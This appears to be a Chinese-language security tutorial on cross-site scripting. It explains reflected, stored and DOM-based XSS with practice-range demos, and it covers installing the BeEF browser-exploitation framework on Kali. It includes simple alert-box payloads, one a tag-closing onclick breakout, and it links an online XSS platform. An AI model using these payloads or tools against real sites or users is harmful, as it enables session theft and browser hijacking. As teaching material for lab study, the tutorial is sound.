目录
一,XSS 跨站-原理&分类&手法&探针
1、原理
2、分类
3、危害
二,反射型XSS
1,案例演示
三,存储型XSS
1,案例演示
四,DOM 型XSS
五,XSS 利用环境-XSS 平台&Beef-XSS 项目
1,Beef-xss项目搭建
配套资源(百度网盘)
链接:https://pan.baidu.com/s/1wOYESzaCTz93D2Q-0W6MKg?pwd=4vx9
提取码:4vx9一,XSS 跨站-原理&分类&手法&探针
1、原理
2、分类
3、危害

二,反射型XSS

反射型xss攻击代码不会存储到数据库,攻击者构造攻击链接,只有用户点击了才会触发攻击代码,所以反射型xss属于一次性漏洞。
1,案例演示
实验入口:https://useragent.openadmintools.com/

抓包修改UA头换成1



将UA头换成xss代码



三,存储型XSS
· 
存储型xss的攻击代码会存储到数据库,比如说留言板,留言板所有人都能看到,攻击者植入xss代码后,只要有人访问留言板就会触发xss攻击。
1,案例演示
启动pikachu靶场,pikachu靶场搭建点击这

留言板


构造xss代码
<script>alert(1)</script>每次访问都会触发xss代码

四,DOM 型XSS
DOM型不与后台服务器产生数据交互,是一种通过DOM操作前端代码输出的时候产生的问题,一次性也属于反射型。所以DOM型xss取决于输出位置,并不取决于输出环境,因此DOM型xss既有可能是反射型的,也有可能是存储型的

启动pikachu靶场-DOM型xss

输入东西提交发现出现一个链接


F12查看具体情况

发现输入的内容拼接到了a标签里面,尝试构造闭合触发弹窗
' onclick="alert('xss')">
五,XSS 利用环境-XSS 平台&Beef-XSS 项目
在线xss平台:https://xss.pt/
1,Beef-xss项目搭建
用kali安装
下载beef-xss
sudo apt-get install beef-xss

启动beef-xss

beef-xss



访问地址登入,初始账号是beef,密码是刚刚设置的

关闭beef-xss
beef-xss-stop
